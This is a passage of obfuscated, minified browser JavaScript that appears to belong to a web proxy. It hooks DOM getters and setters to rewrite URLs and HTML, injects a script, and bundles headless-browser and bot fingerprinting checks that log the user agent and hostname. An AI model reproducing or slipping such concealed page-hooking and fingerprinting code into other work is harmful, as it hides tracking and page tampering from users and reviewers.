r=t,o=i.A[r(2359)](s)[r(425)][r(2282)](this,r(412));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(3648)]=e}return i.A[t(2359)](s)[t(1667)][t(2359)][t(2282)](this,...o)}}),Zt(s,f(2009),f(3236),{get:function(){const t=f;for(var n=arguments[t(3350)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2359)](s)[t(1501)][t(2359)][t(2282)](this,...o);if(!c)return c;const u=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));if($t(s,c,u))if(Rt(c),m[t(2282)](this))qt(r,c);else if(fe(r,c,l),!c[t(3648)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2359)](s)[r(425)][r(2282)](this,r(412));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(3648)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3147)]);if((t(621)===n[t(3314)]||t(1380)===n[t(3314)])&&n[t(814)][t(500)](t(2690))||t(670)===n[t(3314)]&&n[t(814)][t(500)](t(2770))||t(2239)===n[t(3314)]&&"/"===n[t(814)]||t(729)===n[t(3314)]&&n[t(814)][t(500)](t(1565)))return jt[t(2359)](s,c)}return c}}),Zt(s,f(1292),f(738),{get:function(){const t=f;for(var e=arguments[t(3350)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2359)](s)[t(1228)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](s)[t(2261)][t(2359)][t(2282)](this);if(t(1183)==typeof c&&c[t(500)](t(737)))try{const e=JSON[t(1366)](c);if(t(1327)===e[t(1381)]&&t(1434)===e[t(596)])return a}catch(t){}return t(3052)==typeof c&&c[t(1725)]||(l=c,t(1183)==typeof l&&l[t(1716)](t(2696)))||(0,N.aV)(n.A[t(1956)])!==(0,N.aV)(i.A[t(2359)](s)[t(3694)][t(2359)][t(2282)](this))?a:jt[t(2359)](s,a);var l}}),Zt(s,f(2009),f(2432),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](s)[t(2092)][t(2359)][t(2282)](this,...n)},set:function(t){const o=f;if(!t)return i.A[o(2359)](s)[o(2092)][o(2954)][o(2282)](this,t);t=t[o(3242)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1956)]+o(537),kind:e.MN[o(747)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]});return t=t[o(500)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(1102)[o(2443)](At,o(3822))[o(2443)](a,o(2799))[o(2443)]((0,kt.x)().id,o(1014))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(2359)](s)[o(2092)][o(2954)][o(2282)](this,t)}},m),Zt(s,f(1058),f(1573),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1573)])&&void 0!==e?e:i.A[t(2359)](s)[t(2047)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(2487),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(2487)])&&void 0!==e?e:i.A[t(2359)](s)[t(1548)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(1411),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1411)])&&void 0!==e?e:i.A[t(2359)](s)[t(3374)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(3522),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(3522)])&&void 0!==e?e:i.A[t(2359)](s)[t(1143)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(2983),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(2983)])&&void 0!==e?e:i.A[t(2359)](s)[t(3586)][t(2359)][t(2282)](this)}}),Zt(s,f(1058),f(1110),{get:function(){const t=f;var e,n;return null!==(e=null===(n=this[t(3086)])||void 0===n?void 0:n[t(1110)])&&void 0!==e?e:i.A[t(2359)](s)[t(3163)][t(2359)][t(2282)](this)}}),Qt(s,f(2273),f(2874),(function(t){const e=f;if(this instanceof s[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof s[e(3466)]){const n=i.A[e(2359)](s)[e(1053)][e(2359)][e(2282)](t);if((0,o.xP)(l,n))try{i.A[e(2359)](s)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(2359)](s)[e(2056)][e(2282)](this,t)})),Qt(s,f(3155),f(962),(function(t){const e=f;for(var n=arguments[e(3350)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3155)]&&t instanceof s[e(3072)]){const n=Array[e(3096)](t[e(2301)])[e(3042)]((t=>t instanceof s[e(3466)]?i.A[e(2359)](s)[e(1053)][e(2359)][e(2282)](t):""));return i.A[e(2359)](s)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n[e(3002)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2359)](s)[e(1710)][e(2282)](this,t,...a)}return i.A[e(2359)](s)[e(1710)][e(2282)](this,t,...a)})),Object[f(3623)](s)[f(456)]((t=>{const e=f;try{if(!t[e(1716)](e(3257))||!t[e(3886)](e(2165)))return;const n=[e(2536),e(1481)];for(const r of n){const n=s[e(2818)][e(3296)](s[t][e(3056)],r);n&&s[e(2818)][e(2862)](s[t][e(3056)],r,{get:function(){const t=e;for(var r=arguments[t(3350)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2359)][t(2282)](this,...i);let a=n[t(2359)][t(2282)](this,...i);return t(1183)==typeof a&&a[t(1716)](t(1989))&&(a=a[t(1806)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3350)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(1183)!=typeof t&&r(1128)!=typeof t||(t=r(1989)+t),n[r(2359)][r(2282)](this)===t?t:n[r(2954)][r(2282)](this,t,...s)):n[r(2954)][r(2282)](this,t,...s)}})}}catch(t){}}))}const he=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(781)](n(2916)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const o=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...o][n(573)]())he(t);const i=t=>{const e=n;e(3778)===t[e(1203)]?t[e(3037)](...t[e(979)]):e(1828)===t[e(1203)]?t[e(3037)]():e(3686)===t[e(1203)]&&t[e(1608)]()},a=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)he((()=>i(t)))}function pe(e){const n=t;return n(2686)===function(t){const e=n;try{return new URL(t)[e(3852)][e(2359)](e(1636))||""}catch(t){return""}}(e)}var ge=k(8125);const we=class{static[t(2472)](){const e=t;var n,r;let o=arguments[e(3350)]>0&&void 0!==arguments[0]?arguments[0]:e(2407),i=!(arguments[e(3350)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1748)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3749)+(0,le.t)(o+"_"+a),d=e(3749)+(0,le.t)(o+"_"+c),f=e(3749)+(0,le.t)(o+"_"+l);return u===d||u===f||d===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[f])&&(i&&(window[u]=!0,window[d]=!0,window[f]=!0),!0)}};var be,ye=k(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1861)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2248)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3056)][n(1129)][n(2282)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2f;function a(t){const e=a2f;try{l(r[e(1847)](t))}catch(t){i(t)}}function c(t){const e=a2f;try{l(r[e(3662)](t))}catch(t){i(t)}}function l(t){const e=a2f;var r;t[e(3921)]?o(t[e(685)]):(r=t[e(685)],r instanceof n?r:new n((function(t){t(r)})))[e(2286)](a,c)}l((r=r[s(2258)](t,e||[]))[s(1847)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(538)==typeof Symbol&&(a[Symbol[r(1392)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2f;if(o)throw new TypeError(r(3963));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1930)]:t[0]?i[r(3662)]||((s=i[r(1930)])&&s[r(2282)](i),0):i[r(1847)])&&!(s=s[r(2282)](i,t[1]))[r(3921)])return s;switch(i=0,s&&(t=[2&t[0],s[r(685)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1799)]++,{value:t[1],done:!1};case 5:c[r(1799)]++,i=t[1],t=[0];continue;case 7:t=c[r(2517)][r(688)](),c[r(950)][r(688)]();continue;default:if(!((s=(s=c[r(950)])[r(3350)]>0&&s[s[r(3350)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1799)]=t[1];break}if(6===t[0]&&c[r(1799)]<s[1]){c[r(1799)]=s[1],s=t;break}if(s&&c[r(1799)]<s[2]){c[r(1799)]=s[2],c[r(2517)][r(2976)](t);break}s[2]&&c[r(2517)][r(688)](),c[r(950)][r(688)]();continue}t=n[r(2282)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3350)])for(var i,s=0,a=n[o(3350)];s<a;s++)!i&&s in n||(i||(i=Array[o(3056)][o(1806)][o(2282)](n,0,s)),i[s]=n[s]);return e[o(2443)](i||Array[o(3056)][o(1806)][o(2282)](n))}Object[t(2038)],Object[t(2038)],t(538)==typeof SuppressedError&&SuppressedError;var ze=t(2084),Ee=t(2195),Me=t(2006),Se=t(1464),Ne=t(2941),Ue=t(1589),Te=function(t){function e(n,r){const o=a2f;var i=t[o(2282)](this,r)||this;return i[o(2744)]=n,i[o(1632)]=o(1408),Object[o(1861)](i,e[o(3056)]),i}return function(t,e){const n=a2f;if(n(538)!=typeof e&&null!==e)throw new TypeError(n(1713)+String(e)+n(3102));function r(){this[n(3390)]=t}xe(t,e),t[n(3056)]=null===e?Object[n(2038)](e):(r[n(3056)]=e[n(3056)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2f;switch(o[i(1799)]){case 0:return e={},n=Object[i(1717)](t),[4,Promise[i(1682)](n[i(3042)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2f;switch(c[l(1799)]){case 0:r=t[n],c[l(1799)]=1;case 1:return c[l(950)][l(2976)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(685)]=c[l(3587)](),a[l(2744)]=0,a),[3,4];case 3:return s=c[l(3587)](),e[n]=s instanceof Te?{state:s[l(2744)],error:""[l(2443)](s[l(1632)],": ")[l(2443)](s[l(3718)])}:{state:-3,error:s instanceof Error?""[l(2443)](s[l(1632)],": ")[l(2443)](s[l(3718)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3587)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(414)](n)}function Le(e,n){return-1!==e[t(414)](n)}function He(e){return Object[t(3623)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(3350)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1183)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2074)in t)return t[n(2074)](e);for(var o=0;o<t[n(3350)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3569)](e)})))return{value:!0}},s=0,a=r;s<a[n(3350)];s++){var c=i(a[s]);if(n(3052)==typeof c)return c[n(685)]}return!1}function Ie(e){return e[t(3542)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(3928)];return 0===r[n(2744)]&&(/headless/i[n(3569)](r[n(685)])?Ne:/electron/i[n(3569)](r[n(685)])?ze:/slimerjs/i[n(3569)](r[n(685)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3606)];return 0===r[n(2744)]&&(je(r[n(685)],n(2006),n(2123),n(2076))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(850)];return 0===r[n(2744)]&&(/PhantomJS/i[n(3569)](r[n(685)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1494)],o=e[n(410)],i=e[n(1453)];if(0===r[n(2744)]&&0===o[n(2744)]&&0===i[n(2744)]){var s=r[n(685)];return n(1589)!==i[n(685)]&&(37===s&&!We([n(2542),n(2737)],i[n(685)])||39===s&&!We([n(1662)],o[n(685)])||33===s&&!We([n(4056)],i[n(685)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1506)][n(2744)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2215)];if(0===r[n(2744)]&&0===r[n(685)][n(3350)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(1021)],o=e[n(410)];return 0===o[n(2744)]&&n(420)===o[n(685)]&&(0===r[n(2744)]&&r[n(685)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(431)];if(0===r[n(2744)]&&!r[n(685)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2391)],o=e[n(2153)],i=e[n(410)],s=e[n(1453)];if(0===r[n(2744)]&&0===o[n(2744)]&&0===i[n(2744)]&&0===s[n(2744)]&&n(420)===i[n(685)]&&!o[n(685)]&&n(4056)===s[n(685)])return 0===r[n(685)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1433)];return 0===o[n(2744)]&&(n(1455)===o[n(685)][n(1203)]||null!=(null===(r=o[n(685)][n(3724)])||void 0===r?void 0:r[n(2084)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3901)];return 0===r[n(2744)]&&(/PhantomJS/i[n(3569)](r[n(685)])?Ee:/Headless/i[n(3569)](r[n(685)])?Ne:/Electron/i[n(3569)](r[n(685)])?ze:/slimerjs/i[n(3569)](r[n(685)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(403)];if(0===r[n(2744)]&&r[n(685)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(4018)];if(0===r[n(2744)]){var o=r[n(685)],i=o[n(1091)],s=o[n(1455)];if(n(997)==i&&n(1898)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(847)];return 0===r[n(2744)]&&(/Sequentum/i[n(3569)](r[n(685)])?n(2305):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(568)],o=e[n(1776)];if(0!==r[n(2744)]||0!==o[n(2744)])return!1;var i=r[n(685)],s=i[n(3338)],a=i[n(1409)];return o[n(685)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3288)];if(0===r[n(2744)]&&!r[n(685)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(529)],o=e[n(410)];return 0===r[n(2744)]&&0===o[n(2744)]&&(n(420)!==o[n(685)]&&n(4016)!==o[n(685)]&&n(4044)!==o[n(685)]&&n(1568)!==o[n(685)]||n(1284)===r[n(685)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1057)];if(0!==r[n(2744)])return!1;var o,i=r[n(685)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return Ie([e(3526)in i,e(3611)in i,0===i[e(1091)][e(414)](e(3343)),e(1933)in o,e(2096)in o,e(3188)in o,e(840)in o])>=5?e(4056):Ie([e(1475)in o,e(1575)in o,e(889)in o,0===i[e(1091)][e(414)](e(1876)),e(1325)in i,e(1740)in o])>=4?e(2542):Ie([e(1185)in navigator,e(1783)in(null!==(r=null===(n=document[e(3682)])||void 0===n?void 0:n[e(755)])&&void 0!==r?r:{}),e(449)in o,e(3148)in o,e(2562)in o,e(3571)in o])>=4?e(2737):e(1589)}var Fe={android:function(){const e=t;var n=Ve(),r=e(4056)===n,o=e(2737)===n;if(!r&&!o)return!1;var i=window;return Ie([e(2764)in i,e(2182)in i,r&&!(e(831)in i),o&&/android/i[e(3569)](navigator[e(3928)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3901)])||void 0===n?void 0:n[e(941)]();return Le(r,e(2907))?e(601):Le(r,e(3523))||Le(r,e(2147))?e(1662):Le(r,e(1568))?e(1568):Le(r,e(3878))?e(3878):Le(r,e(4044))||Le(r,e(925))?e(4044):Le(r,e(420))?e(420):Le(r,e(4016))?e(4016):e(1589)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(3917)]&&document[e(3917)]()},userAgent:function(){return navigator[t(3901)]},appVersion:function(){const e=t;var n=navigator[e(3928)];if(null==n)throw new Te(-1,e(3961));return n},rtt:function(){const e=t;if(void 0===navigator[e(1964)])throw new Te(-1,e(1507));if(void 0===navigator[e(1964)][e(2457)])throw new Te(-1,e(1890));return navigator[e(1964)][e(2457)]},windowSize:function(){const e=t;return{outerWidth:window[e(3338)],outerHeight:window[e(1409)],innerWidth:window[e(3688)],innerHeight:window[e(1177)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1833)])throw new Te(-1,e(334));if(void 0===navigator[e(1833)][e(3350)])throw new Te(-3,e(3758));return navigator[e(1833)][e(3350)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1833)])throw new Te(-1,e(334));if(void 0===window[e(598)])throw new Te(-1,e(3830));return navigator[e(1833)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3144)])return t[e(3144)][e(3242)]()}throw new Te(-3,e(3860))},productSub:function(){const e=t;var n=navigator[e(529)];if(void 0===n)throw new Te(-1,e(1126));return n},windowExternal:function(){const e=t;if(void 0===window[e(1531)])throw new Te(-1,e(3161));var n=window[e(1531)];if(e(538)!=typeof n[e(3242)])throw new Te(-2,e(3469));return n[e(3242)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1031)])throw new Te(-1,e(3754));for(var n=navigator[e(1031)],r=Object[e(2389)](n)===MimeTypeArray[e(3056)],o=0;o<n[e(3350)];o++)r&&(r=Object[e(2389)](n[o])===MimeType[e(3056)]);return r},evalLength:function(){const e=t;return eval[e(3242)]()[e(3350)]},webGL:function(){const e=t;var n=document[e(1480)](e(1230));if(e(538)!=typeof n[e(1801)])throw new Te(-2,e(2304));var r=n[e(1801)](e(3252));if(null===r)throw new Te(-4,e(2812));if(e(538)!=typeof r[e(3392)])throw new Te(-2,e(1174));return{vendor:r[e(3392)](r[e(1479)]),renderer:r[e(3392)](r[e(2068)])}},webDriver:function(){const e=t;if(null==navigator[e(2123)])throw new Te(-1,e(1671));return navigator[e(2123)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2848)]||r[e(2126)]||r[e(406)]||r[e(352)];if(void 0!==i&&o[e(2976)]([i]),Array[e(1457)](r[e(2215)]))e(4056)===Ve()&&Ie([!(e(1303)in(n=window)),e(341)in n,""+n[e(3125)]==e(4010),""+n[e(3650)]==e(2379)])>=3||o[e(2976)](r[e(2215)]);else if(e(1183)==typeof r[e(2215)]){var s=r[e(2215)];s&&o[e(2976)](s[e(3564)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2f;switch(n[r(1799)]){case 0:if(void 0===window[r(1719)])throw new Te(-1,r(2813));if(void 0===navigator[r(1138)])throw new Te(-1,r(2508));if(r(538)!=typeof(t=navigator[r(1138)])[r(4029)])throw new Te(-2,r(378));n[r(1799)]=1;case 1:return n[r(950)][r(2976)]([1,3,,4]),[4,t[r(4029)]({name:r(2894)})];case 2:return e=n[r(3587)](),[2,r(366)===window[r(1719)][r(1362)]&&r(2325)===e[r(2744)]];case 3:throw n[r(3587)](),new Te(-3,r(775));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3682)])throw new Te(-1,e(3149));var n=document[e(3682)];if(e(538)!=typeof n[e(2607)])throw new Te(-2,e(1139));return n[e(2607)]()},functionBind:function(){const e=t;if(void 0===Function[e(3056)][e(3592)])throw new Te(-2,e(1365));return Function[e(3056)][e(3592)][e(3242)]()},process:function(){const e=t;var n=window[e(1433)],r=e(3975);if(void 0===n)throw new Te(-1,""[e(2443)](r,e(1753)));if(n&&e(3052)!=typeof n)throw new Te(-3,""[e(2443)](r,e(2997)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3725)]={window:[e(3725)]},n[e(2747)]={window:[e(1452)]},n[e(505)]={window:[e(2351)]},n[e(315)]={window:[e(1353)]},n[e(1397)]={window:[e(3170)]},n[e(3832)]={window:[e(3832)]},n[e(1580)]={window:[e(970),e(3473)]},n[e(1502)]={window:[e(572)]},n[Ee]={window:[e(442),e(3744)]},n[e(810)]={window:[e(3082)]},n[Me]={window:[e(1807),e(753),e(711),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3454),e(1097),e(3304)]},n[e(2520)]={window:[e(2587)]},n[e(2123)]={window:[e(2123),e(3544),e(797),e(2154),e(2635),e(3278),e(316)],document:[e(439),e(2678),e(1723),e(885),e(1795),e(3496),e(3432),e(439),e(1099),e(981),e(3546),e(3595),e(1141),e(3798)]},n[Ne]={window:[e(3666),e(1286)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(4060)]&&(a=He(window[e(4060)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1166)]&&je[e(2258)](void 0,_e([s],c[e(1166)],!1)),u=!(void 0===c[e(4060)]||!a[e(3350)])&&je[e(2258)](void 0,_e([a],c[e(4060)],!1));i[r]=l||u}}return i}},Re=function(){const e=t;function n(){const t=a2f;this[t(2244)]=void 0,this[t(1318)]=void 0}return n[e(3056)][e(3600)]=function(){return this[e(2244)]},n[e(3056)][e(2734)]=function(){return this[e(1318)]},n[e(3056)][e(3582)]=function(){const t=e;if(void 0===this[t(2244)])throw new Error(t(1954));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1183)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(2717)]&&(i=c)}return[o,i]}(this[t(2244)],Oe),r=n[0],o=n[1];return this[t(1318)]=r,o},n[e(3056)][e(1985)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2f;switch(e[n(1799)]){case 0:return t=this,[4,Ce(Fe)];case 1:return t[n(2244)]=e[n(3587)](),[2,this[n(2244)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3901)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(876),"i")}catch(t){be=ve}return be}()[o(3569)](i))return s.A[o(781)](o(1410)[o(2443)](navigator[o(3901)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3776)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2f;switch(e[r(1799)]){case 0:return n&&function(){const t=r;if(!(window[t(319)]||Math[t(1382)]()>=.001))try{var e=new XMLHttpRequest;e[t(535)](t(2359),t(3411)[t(2443)](t(4020),t(2646)),!0),e[t(3326)]()}catch(e){console[t(2526)](e)}}(),[4,(t=new Re)[r(1985)]()];case 1:return e[r(3587)](),[2,t]}}))}))}({monitoring:!1})[o(2286)]((t=>t[o(3582)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1981)))),100))),n=await Promise[o(1906)]([t,e]);if(n&&n[o(2717)])return s.A[o(781)](o(1388)[o(2443)](n[o(2485)])),!0}catch(t){return s.A[o(781)](o(1346),t),!1}}catch(t){return s.A[o(781)](o(3379),t),s.A[o(2526)](t,o(2778)),!1}var i;if(navigator[o(3901)][o(500)](o(3277))||o(2726)===navigator[o(3901)]&&o(3562)===location[o(3314)])return!0;try{const t=[o(1720)];if([o(1011),o(1495)][o(500)](navigator[o(3901)])&&t[o(360)]((t=>location[o(3314)][o(3886)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2443)](n.A[o(1956)],o(2811)),kind:e.MN[o(2909)],endpoint:n.A[o(1956)]}));if(o(1574)===await t[o(799)]())return!0}}catch(t){}return!1};async function De(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2443)](n.A[o(1956)],o(2008)),endpoint:n.A[o(1956)]}));return await i[o(1212)]()}var Be=k(11);function Pe(e){const n=t;if(Array[n(1457)](e)){const t=e[n(3042)](Pe);return t[n(3350)]>0&&n(1183)==typeof t[0]?t[n(2815)](((t,e)=>String(t)[n(2725)](String(e),void 0,{numeric:!0,sensitivity:n(1579)}))):t}if(e&&n(3052)==typeof e&&null!==e){const t=Object[n(1717)](e)[n(2815)](),r={};for(const n of t)r[n]=Pe(e[n]);return r}return e}var Xe=k(6964);window[t(1132)]=!1;var Je=k(2691),Qe=k(6524);window[t(1132)]=!1;const Ze={version:t(3093),originalHostname:window[t(2099)][t(3314)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(1985)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(1488)[t(2443)](t(2448),t(2708)),n=document[t(1480)](t(1036));n[t(4027)]=e,document[t(2782)][t(2874)](n)}()}catch(t){}i.A[a(1985)](window);const d=null===(c=document[a(2146)])||void 0===c?void 0:c[a(860)](a(2407));if(d)window[a(2506)]("r_"+d,"*");else{var f;const t=null===(f=document[a(2146)])||void 0===f?void 0:f[a(860)](a(1229));t&&window[a(2506)](t,"*")}if(null===(l=document[a(2146)])||void 0===l||l[a(3617)](),function(){const t=a;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1006)===location[t(897)]&&(location[t(897)]="",r.A[t(2954)](t(3602),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2146)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3350)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1716)](o(4071))?a:o(1280)[o(2443)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(860)](n(1912))||e[n(860)](n(412));if(null===r)throw new Error(n(1583));return r=r[n(1716)]("//")?t[n(411)]+r:r,new URL(r,t[n(2821)])}(e,n);if(c[o(3314)]===s[o(3314)]&&c[o(1924)]===s[o(1924)])return null;c[o(4028)]=s[o(4028)],c[o(411)]=/localhost|127.0.0.1/[o(3569)](s[o(4028)])?o(3674):o(3181),s[o(1924)]&&(c[o(1924)]=s[o(1924)]),Object[o(1744)](i)[o(456)]((t=>{const e=o;let[n,r]=t;c[e(3852)][e(2954)](n,r)}));const l=(0,Ot.R0)(n);return l[o(1803)](o(412),c[o(2821)]),l}(location,document[t(2146)],r.A[t(2359)](t(3602),!1),e);return!!o&&(document[t(2146)][t(513)]?(0,Ot.WH)(o,document[t(2146)]):(0,Ot.qj)(o),document[t(2146)][t(3617)](),console[t(4080)](t(2619)),!0)}({essential:""}))throw new Error(a(2591));try{window[a(1730)](new CustomEvent(a(1670)))}catch(t){}return we[a(2472)](a(2407))?(window[a(3985)]=n.A[a(3382)],(t=>{const e=a;window[e(1988)](e(3718),(n=>{const r=e;n[r(656)]&&r(975)===n[r(656)][r(3956)]&&D(t,n[r(656)][r(3766)],n[r(656)][r(1518)])}))})(o),s.A[a(362)](o),s.A[a(781)](a(3382),n.A[a(3382)]),s.A[a(781)](a(4003),n.A[a(1215)]),s.A[a(781)](a(2099),window[a(2099)][a(2821)]),s.A[a(781)](a(1032),window[a(887)][a(3901)]),s.A[a(781)](a(1523),H()),s.A[a(781)](a(3721),w.A[a(3704)]()[a(3242)]()),n.A[a(781)]||a(2686)===r.A[a(2359)](a(3176),!1)?((0,kt.z)((0,Ht.i7)(a(428))),window[a(1291)]=u.md,window[a(3804)]=u.ks,window[a(2802)]=u._,window[a(2823)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(747)],endpoint:n.A[a(1956)]}),window[a(2538)]=e.sH,window[a(583)]=e.EW,window[a(343)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(3299)]=t=>(0,ht.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[a(4080)](a(2494)),!1)})(Ze)&&(async a=>{const c=t;try{var l,u,d,f;null!==(u=(l=window)[c(586)])&&void 0!==u||(l[c(586)]={}),window[c(586)][c(3854)]=!0,window[c(586)][c(3831)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,f,h,m,p,g,w,b;let y=arguments[t(3350)]>0&&void 